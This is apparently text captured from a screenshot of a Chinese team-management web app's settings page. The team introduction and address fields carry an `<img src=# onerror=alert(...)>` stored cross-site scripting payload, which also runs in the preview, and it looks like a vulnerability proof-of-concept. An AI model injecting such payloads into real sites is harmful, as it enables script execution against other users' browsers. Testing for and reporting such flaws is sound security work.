 风情 团队设置
请输入关键字
主页
任务
周报
讨论
分享
便签
设置
团队基础设置 团队介绍设置 成员管理 项目管理 便签设置 个人设置
提示！您可以在这里设置团队介绍，方便别人更好了解你的团队 ：）
关于风情
风情<img src=#  onerror=alert(/老板来一只烤红薯~~~/)>
联系方式：
地址：风情<img src=# onerror=alert(/老板来一只烤红薯~~~/)>
电话：请输入联系电话
邮箱：请输入电子邮箱
QQ：请输入QQ号码
保存 查看介绍页面
预览：
关于风情
风情<img src=# onerror=alert(/老板来一只烤红薯~~~/)>
联系方式
地址：风情<img src=# onerror=alert(/老板来一只烤红薯~~~/)>
电话：
邮箱：
QQ：
团队创始人
风情万种
风情万种